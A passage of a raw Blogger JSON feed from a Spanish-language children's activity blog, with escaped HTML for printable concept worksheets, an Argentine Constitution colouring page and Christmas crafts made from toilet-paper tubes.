href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPAo8knkhpwjMqbOGFdhaYpuQktYPlsEOcvgAQSMPhOEqYohpTQjwRUw-yxfsaPaAnbxvtz2pmXWIBUDel88iL1Nb7k1vib55oDS0bd4Q7ysHdvKogpeffiZT7_qLSc1xuUDtwrKWtI_w\/s1600\/blogcoloreargrafomotricidad+%252877%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"792\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPAo8knkhpwjMqbOGFdhaYpuQktYPlsEOcvgAQSMPhOEqYohpTQjwRUw-yxfsaPaAnbxvtz2pmXWIBUDel88iL1Nb7k1vib55oDS0bd4Q7ysHdvKogpeffiZT7_qLSc1xuUDtwrKWtI_w\/s320\/blogcoloreargrafomotricidad+%252877%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTmLS-XZxa0JPiPODFzg7KkpgChso-mbnwaEExxRRInKy-GwWVX0Ci8dVmFaS6MGP-wqJmcZok0-L8eK_-wCZ3rB4dvpsP6C7hm5BsjHL9ZBd0s9nKcg-Uyh-sCkEzVue-xdE5p08uJy8\/s1600\/blogcoloreargrafomotricidad+%252878%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"759\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTmLS-XZxa0JPiPODFzg7KkpgChso-mbnwaEExxRRInKy-GwWVX0Ci8dVmFaS6MGP-wqJmcZok0-L8eK_-wCZ3rB4dvpsP6C7hm5BsjHL9ZBd0s9nKcg-Uyh-sCkEzVue-xdE5p08uJy8\/s320\/blogcoloreargrafomotricidad+%252878%2529.jpg\" width=\"221\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Fichas de conceptos gratis y para descargar,\u0026nbsp; encima y debajo, grande y pequeño,\u0026nbsp; imprimibles educativos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003ERECORRF CON TU DEDO INDlCF El. CAMINO DE ESTOS INSECTOS.\u003Cbr \/\u003E\nPINTA\u0026nbsp; Y COMPLETA CADA RECORRIDO.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRXtwhuSu0WvdMpxIpEH8qIMcJD670mTZZAY_bfa_4TNuHRywf2hna7Zac3cRd9VlDg7mjnzY1Vkjs-csD5IKL_ivAVyBqQvNqmdPiruSK9qGtjd4_8CI37QHq6bT8Q_lvZCssOoa_14k\/s1600\/DESCARGA.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"234\" data-original-width=\"340\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRXtwhuSu0WvdMpxIpEH8qIMcJD670mTZZAY_bfa_4TNuHRywf2hna7Zac3cRd9VlDg7mjnzY1Vkjs-csD5IKL_ivAVyBqQvNqmdPiruSK9qGtjd4_8CI37QHq6bT8Q_lvZCssOoa_14k\/s200\/DESCARGA.gif\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1N2qPFsBpeqok5a6hI0YZgqeWri1ZvEaj\/view?usp=sharing\" rel=\"nofollow\" target=\"_blank\"\u003EQuiero descargar GRATIS todas las fichas en un pdf \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3573605316032134923\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3573605316032134923?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3573605316032134923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3573605316032134923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/11\/fichas-de-conceptos-letras-etc.html","title":"  Fichas de conceptos, letras, etc imprimibles"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Gm2X8r6dKWWCLkxIEPbLu2gTDTMgVYM4OA8vLoPJ5oGBe-dUg3Wdmz6SiM7iAlERt77jYTnIy8SytbF3bZBxULkKpJOWmcV1GgFjsZiyxgrkxHIw3mpFUQSvSTSoVrltylP7u9Svn1A\/s72-c\/blogcol%3Ca%20href=","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-620414653270715180"},"published":{"$t":"2019-11-03T05:41:00.000+01:00"},"updated":{"$t":"2019-11-03T05:41:05.411+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"constitucion argentina"}],"title":{"type":"text","$t":" 1 Mayo colorear constitución argentina"},"content":{"type":"html","$t":"\u003Ch2\u003E\ncolorear constitución argentina 1 Mayo\u003C\/h2\u003E\nTras la Revolución de Mayo, creció la necesidad de una Constitución para la Nación Argentina.\u003Cbr \/\u003E\nLa Constitución se fundamenta en la libertad, la dignidad humana, el bienestar general\u0026nbsp; y los valores, las expectativas y las esperanzas de sus habitantes.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg alt=\"colorear 1 Mayo colorear constitución argentina\" border=\"0\" data-original-height=\"850\" data-original-width=\"1194\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc79NbUAG-VPMNdHTfCYPqNTTbQZoePIWwS8McKI1ln4_zIZPhm6KEQmr9WaDWjbpsqauK9ir2LtPGGu390LPOIuya2tbXXJxAZhyF74akMoE5BVj2qPjJTIgM53wPY4x812v0x-Ty7Kk\/s640\/dia+de+la+constituci%25C3%25B3n+argentina++blogcolorear+.jpg\" title=\"colorear 1 Mayo colorear constitución argentina\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2IRUyIfOiOv-FLzcZNnVDaRJIB1hZD-CZYBqvqyKIM3_ZiiCdfnbErPAUMNWLa4B8-8qUsLLf-sk70mIEQjS3bhqrHaUww8z0ocE9DhM_HxcOlPQIp0d0iKrKeHUzT7nyMM8_i14q9Y\/s1600\/constitucion+argentina+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"976\" data-original-width=\"1392\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2IRUyIfOiOv-FLzcZNnVDaRJIB1hZD-CZYBqvqyKIM3_ZiiCdfnbErPAUMNWLa4B8-8qUsLLf-sk70mIEQjS3bhqrHaUww8z0ocE9DhM_HxcOlPQIp0d0iKrKeHUzT7nyMM8_i14q9Y\/s640\/constitucion+argentina+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/620414653270715180\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/620414653270715180?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/620414653270715180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/620414653270715180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/11\/1-mayo-colorear-constitucion-argentina.html","title":" 1 Mayo colorear constitución argentina"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc79NbUAG-VPMNdHTfCYPqNTTbQZoePIWwS8McKI1ln4_zIZPhm6KEQmr9WaDWjbpsqauK9ir2LtPGGu390LPOIuya2tbXXJxAZhyF74akMoE5BVj2qPjJTIgM53wPY4x812v0x-Ty7Kk\/s72-c\/dia+de+la+constituci%25C3%25B3n+argentina++blogcolorear+.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-1293524928710533490"},"published":{"$t":"2019-10-23T05:07:00.001+02:00"},"updated":{"$t":"2023-12-19T18:54:11.798+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades con papel higiénico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades navidad"}],"title":{"type":"text","$t":" Navidad adornos con tubo higiénico"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ENavidad, manualidades con tubos de higiéncos, árboles Navidad reciclados y reciclables\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;Rollos de papel higiénico. Manualidades con los tubos de cartín del papel higiénico\u003Cbr \/\u003E\nHay muchísimas manualiades para hacer con tubo de papel higiénico \u003Cbr \/\u003E\n;ira las fotos, pero usa también tu imaginación. Los niños son muy creativos\u0026nbsp; ¿que ves aquí? le preguntas a un niño y prepárate para oír las cosas más inverosímiles, un cohete, una casa, una ciudad de cuento de hadas con casas brillantes, una guirnalda de Navidad \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nManualidades con tubos\u0026nbsp; de cartón papel higiénico\u003Cbr \/\u003E\nTanto para hacer con\u0026nbsp; niños como los adultos que quieran decoraciones de Navidad\u0026nbsp; originales, aqui encontrarás ideas interesantes. Las\u0026nbsp; manualidades de los rollos de papel higiénico son simples , pero se ven muy bonitas, originales y únicas.\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMateriales necesarios para las manualidades con tubo de higiénico\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003ETubo de cartón\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPinturas acrílicas\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003Epincel\u003C\/li\u003E\n\u003Cli\u003EPapel o cartulina de color\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ECola de PVA\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ECinta adhesiva de doble cara\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ETijeras\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nVamos a ver muchas manualidades con tubos de papel higiénico, empezamos\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E1 - Árbol de Navidad con tubo\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u0026nbsp;Árbol de Navidad hecho con tubos de papel higiénico\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKLWKkNnQt86wpwIPmX5Rwy8TOGIzPnf5bzPcTQPmvWv56TEXzv0-okn6m4hZbbNw3u6cyFOiVba9Jf8PUPFB8irFulV3Aqeb8RNxThAd_eRObVHMVP3BKvIfpsDtOW1ZyK76ybBjy7k\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Árbol de Navidad con tubos de papel higiénico\" border=\"0\" data-original-height=\"567\" data-original-width=\"452\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKLWKkNnQt86wpwIPmX5Rwy8TOGIzPnf5bzPcTQPmvWv56TEXzv0-okn6m4hZbbNw3u6cyFOiVba9Jf8PUPFB8irFulV3Aqeb8RNxThAd_eRObVHMVP3BKvIfpsDtOW1ZyK76ybBjy7k\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25281%2529.jpg\" title=\"Árbol de Navidad con tubos de papel higiénico\" width=\"510\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Ch2\u003E\n\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvtLIJuiwjyFDNVfCMO07QgjebUkazbydUAalau7fPr-IniRHS5WiFzG3472o9vlpoBcDsSL_36Du_17WDanyULv65Q00Ef_ypPUr16cz6F8UokG0XCfh4x0XnbBmxjJsRMzMlAbSceI\/s1600\/navidad+rollo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvtLIJuiwjyFDNVfCMO07QgjebUkazbydUAalau7fPr-IniRHS5WiFzG3472o9vlpoBcDsSL_36Du_17WDanyULv65Q00Ef_ypPUr16cz6F8UokG0XCfh4x0XnbBmxjJsRMzMlAbSceI\/s640\/navidad+rollo.jpg\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003Eárbol Navidad tiras en espiral\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EEl tubo debe cortarse con tijeras en espiral, luego torcerse y colocarse debajo de la prensa durante aproximadamente 30 minutos. Luego consigue, despliega y decora.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE0jA4X3VmdJtc1fEnA4yD_RUZSfL6KIa1q5AW2pAhsOFgMGmF3ghnMYIGAuBjc80fk4rpm2IVOZOJN0u6sYqkBrDgoeQJRfaVC9J6zQxtGpAfN_PJR4PLLnHOtRS7RMhlUOnyaMCFvpM\/s1600\/arbol.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"314\" data-original-width=\"864\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE0jA4X3VmdJtc1fEnA4yD_RUZSfL6KIa1q5AW2pAhsOFgMGmF3ghnMYIGAuBjc80fk4rpm2IVOZOJN0u6sYqkBrDgoeQJRfaVC9J6zQxtGpAfN_PJR4PLLnHOtRS7RMhlUOnyaMCFvpM\/s640\/arbol.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/h2\u003E\n\u003Cb\u003Eideas\u0026nbsp; árbol de Navidad con rollos de higiénico\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNecesitarás tubos cortados a diferentes tamaños. Pinta la base del futuro árbol de Navidad en marrón, y el árbol en sí en verde.\u003Cbr \/\u003E\nDespués de haberse secado completo la pintura, pega los tubos y pon un poco de pegamento en la parte superior y decora el árbol de Navidad con cintas, destellos, lentejuelas y otras cosas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcrNkH-Bv4yeGjANhoT9duJcbU8DxcX8xJLzSSt8YFWe4LeKDpihsXJYarMwmdb2xhLravEjeVhpfF4VKCFcOqjvPyoR5ZotSXEBIobP8zuVRHQud7JQW3w0LtTs3YhtkIQ7c6271mrXI\/s1600\/arbol+navidad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1000\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcrNkH-Bv4yeGjANhoT9duJcbU8DxcX8xJLzSSt8YFWe4LeKDpihsXJYarMwmdb2xhLravEjeVhpfF4VKCFcOqjvPyoR5ZotSXEBIobP8zuVRHQud7JQW3w0LtTs3YhtkIQ7c6271mrXI\/s640\/arbol+navidad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;2 - Ángel de Navidad hecho con tubo de higiénico\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003EOtro símbolo Navidad  son los ángeles. Los ángeles resultan elementos decorativos muy tiernos y bonitos\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEIi0Sm4D3Ajdykj0kFvq-EZOSTfiJwhLctA6fj4lckPa8Na3BvdJRK3WFFs03yBjFdYOh7wDCIqCKVLtXxrbzTlPOusn9qqwvUPDrv3tUHtroDCDW0G3u88nm7NwJsjMe87USjk5v1HE\/s1600\/angel_toilet_paper_04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEIi0Sm4D3Ajdykj0kFvq-EZOSTfiJwhLctA6fj4lckPa8Na3BvdJRK3WFFs03yBjFdYOh7wDCIqCKVLtXxrbzTlPOusn9qqwvUPDrv3tUHtroDCDW0G3u88nm7NwJsjMe87USjk5v1HE\/s640\/angel_toilet_paper_04.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLn-bF7e74SEtgSYHWOhqW4ZVQ1_O6V5_qKi-hB8IpCJveF_RvppkNM8vH4PB8MzdL2Qgv_gGKhn-ozWnVANMQbiITZfQqr2zySJusT0wb4mglsmopTXblxmmid_DP6JryzEgNmvN7wg8\/s1600\/angel+paper_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"1000\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLn-bF7e74SEtgSYHWOhqW4ZVQ1_O6V5_qKi-hB8IpCJveF_RvppkNM8vH4PB8MzdL2Qgv_gGKhn-ozWnVANMQbiITZfQqr2zySJusT0wb4mglsmopTXblxmmid_DP6JryzEgNmvN7wg8\/s640\/angel+paper_02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofyM1wA7wX-KXgJb-OEyArhqCLZDK0mZ8Lqei4A8dhXQnr0kIAIDdk7l_pqcVWcE86egv8FbHdO7lQmpw7-1IfU9G5GaR2h2Y4u6Luycgkk8dOa7Hl9FW3EzW-8vJ6AZw8Ylu2AofNgA\/s1600\/angel_toilet_paper_03.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"500\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofyM1wA7wX-KXgJb-OEyArhqCLZDK0mZ8Lqei4A8dhXQnr0kIAIDdk7l_pqcVWcE86egv8FbHdO7lQmpw7-1IfU9G5GaR2h2Y4u6Luycgkk8dOa7Hl9FW3EzW-8vJ6AZw8Ylu2AofNgA\/s640\/angel_toilet_paper_03.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E3 - Duendes y Elfos de Navidad\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003ETodo un ejército de elfos bondadosos ayuda a Papá Noel en la fabricación de regalos para los niños. Los niños adoran a estos personajes.\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpk6wxMRj-MIfddYDQJxrZk1i2ABCHVRrAm5ccoK6ZtaDWxcFSCSs1bRKAoaAVxZz7JlqnrsitSelncitK347IcLVVCXpLDAl6_KmmNImSOfMuG3XvV__G2JelznVYVcUoS-rR42OaRgg\/s1600\/elfos+navidad+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"815\" data-original-width=\"1000\" height=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpk6wxMRj-MIfddYDQJxrZk1i2ABCHVRrAm5ccoK6ZtaDWxcFSCSs1bRKAoaAVxZz7JlqnrsitSelncitK347IcLVVCXpLDAl6_KmmNImSOfMuG3XvV__G2JelznVYVcUoS-rR42OaRgg\/s640\/elfos+navidad+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeEhd8bSjsFVq4mZilmgAYRjnAVznLjNQAVwcPRHQ09I3iGsohvaVJHe7UsGcCmlhXEr8f6RhXvb_CQXPqeerYVSInBgootBiTQTEwyF_iVQY9XvGQ9KeEbSDz2fAxXMpR_szEbrq9-c\/s1600\/elfos+navidad+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"300\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeEhd8bSjsFVq4mZilmgAYRjnAVznLjNQAVwcPRHQ09I3iGsohvaVJHe7UsGcCmlhXEr8f6RhXvb_CQXPqeerYVSInBgootBiTQTEwyF_iVQY9XvGQ9KeEbSDz2fAxXMpR_szEbrq9-c\/s640\/elfos+navidad+%25282%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFuu23IqqA75f_MJEzW0ErE20DGUPoFfmcMy9queCVtV-QQ52TuP5H1PROH1Fve47ZBcR9B5MAZtept8Jkg6DH6BzBy_HpmmsFTnNfinHZjKyWAD6A1JwqEGAa3xdxlTlHyuYJ-5yrSiE\/s1600\/elfos+navidad+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"1000\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFuu23IqqA75f_MJEzW0ErE20DGUPoFfmcMy9queCVtV-QQ52TuP5H1PROH1Fve47ZBcR9B5MAZtept8Jkg6DH6BzBy_HpmmsFTnNfinHZjKyWAD6A1JwqEGAa3xdxlTlHyuYJ-5yrSiE\/s640\/elfos+navidad+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u0026nbsp;\u003C\/h4\u003E\n\u003Ch4\u003E\n\u0026nbsp;\u003C\/h4\u003E\n\u003Ch4\u003E\n\u0026nbsp;\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E4 - Papá Noel hecho con tubo de cartón de higiénico\u003C\/span\u003E\u003C\/h4\u003E\n\u0026nbsp;Santa Claus hecho con rollo cartón de higiénicos. Buenas ideas para hacer papá Noel reciclados\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSanta Claus entra a las casas de los niños  a través de una chimenea de las casas con chimenea. Divertida manualidad de Papá Noel en chimenea  \u003Cspan style=\"font-size: 